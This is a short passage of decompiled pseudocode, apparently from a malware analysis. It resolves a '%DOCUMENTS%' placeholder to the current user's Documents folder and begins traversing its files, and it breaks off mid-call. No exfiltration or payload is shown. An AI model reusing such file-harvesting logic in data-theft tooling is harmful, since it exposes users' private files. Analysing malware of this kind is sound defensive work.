 if ( subMemcpy_40318D(v75, "%DOCUMENTS%", 0) != -1 )
{
v64 = &v47;
v52 = 15;
v51 = 0;
LOBYTE(v47) = 0;
submemcpy_40143A(&v47, "%DOCUMENTS%");
LOBYTE(v67) = 25;
v46 = subGetUserName_44DAC9(MultiByteStr);
LOBYTE(v67) = 26;
v13 = subStrcpy_40443D(&v72, "C:\\Users\\");
LOBYTE(v67) = 27;
v14 = subStrJoin_4042FC(&v74, v13, "\\Documents");
v62 = &v40;
LOBYTE(v67) = 28;
subMemcpy_404275(&v40, v14);
v65 = &v33;
LOBYTE(v67) = 29;
subMemcpy_40222F(&v33, v75);
LOBYTE(v67) = 32;
v53 = subTraverseFile_4048C1(
v15,
&v71,
v33,